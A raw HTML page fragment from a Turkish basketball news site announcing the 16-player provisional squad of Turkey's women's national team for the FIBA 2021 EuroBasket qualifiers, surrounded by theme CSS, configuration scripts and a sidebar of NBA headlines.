.td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-259617","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76706";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15342";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/clippers-suvara-carpti-chicago-bulls-138-sayi-atti-seri-bitti/"  rel="bookmark" title="Clippers suvara çarptı: Chicago Bulls 138 sayı attı, seri bitti!">Clippers suvara çarptı: Chicago Bulls 138 sayı attı, seri bitti!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:34:14+03:00" >21/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/keyonte-george-kariyer-rekorunu-kirdi/"  rel="bookmark" title="Keyonte George, kariyer rekorunu kırdı!">Keyonte George, kariyer rekorunu kırdı!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:32:28+03:00" >21/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/luka-doncic-triple-double-yapti-lakers-denveri-devirdi/"  rel="bookmark" title="Luka Doncic triple-double yaptı, Lakers Denver&#8217;ı devirdi">Luka Doncic triple-double yaptı, Lakers Denver&#8217;ı devirdi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:06:05+03:00" >21/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/teksasin-sahibi-houston-alperen-sov-yapti/"  rel="bookmark" title="Teksas&#8217;ın sahibi Houston: Alperen şov yaptı!">Teksas&#8217;ın sahibi Houston: Alperen şov yaptı!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:49:44+03:00" >21/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/giannis-antetokounmpodan-ayrilik-sinyali/"  rel="bookmark" title="Giannis Antetokounmpo&#8217;dan ayrılık sinyali!">Giannis Antetokounmpo&#8217;dan ayrılık sinyali!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:46:24+03:00" >20/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_259617" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4>FIBA 2021 Kadınlar Avrupa Şampiyonası Elemeleri&#8217;nde mücadele edecek olan A Milli Kadın Basketbol Takımımızın aday kadrosu belirlendi.</h4>
<p>Ceyhun Yıldızoğlu başantrenörlüğünde 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri&#8217;ne hazırlanan A Milli Kadın Basketbol Takımımızda Sırbistan ve Litvanya ile oynanacak maçlar öncesi 16 kişilik aday kadrosu açıklandı.</p>
<p>16 kişilik kadro şu şekilde:</p>
<ul>
<li>Ayşegül Günay Aladağ</li>
<li>Kübra Erat</li>
<li>Melis Gülcan</li>
<li>Cansu Köksal</li>
<li>Kuanitra Hollingsvorth</li>
<li>Olcay Çakır Turgut</li>
<li>Esra Ural Topuz</li>
<li>Tuğçe Canıtez</li>
<li>Kiah Irene Stokes</li>
<li>Tilbe Şenyürek</li>
<li>Işıl Alben</li>
<li>İnci Güçlü</li>
<li>Gizem Yavuz</li>
<li>Pelin Derya Bilgiç</li>
<li>Damla Gezgin</li>
<li>Merve Aydın</li>
</ul>
<hr />
<p>&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="tr">FIBA 2021 Kadınlar Avrupa Şampiyonası Elemeleri’nde mücadele edecek olan A Kadın Milli Takımımızın, Sırbistan ve Litvanya ile oynayacağı karşılaşmalar öncesinde aday kadrosu açıklandı. &#x1f1f9;&#x1f1f7;&#x26f9;&#x200d;&#x2640;&#x1f3c0; &#x1f449; <a href="https://t.co/MDKvWyEEmV">https://t.co/MDKvWyEEmV</a> <a href="https://t.co/wh8Rok8kBx">pic.twitter.com/wh8Rok8kBx</a></p>
<p>— TBF (@TBF) <a href="https://twitter.com/TBF/status/1192019185074872320?ref_src=twsrc%5Etfw">November 6, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_259617&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi\/&quot;,&quot;postId&quot;:259617,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
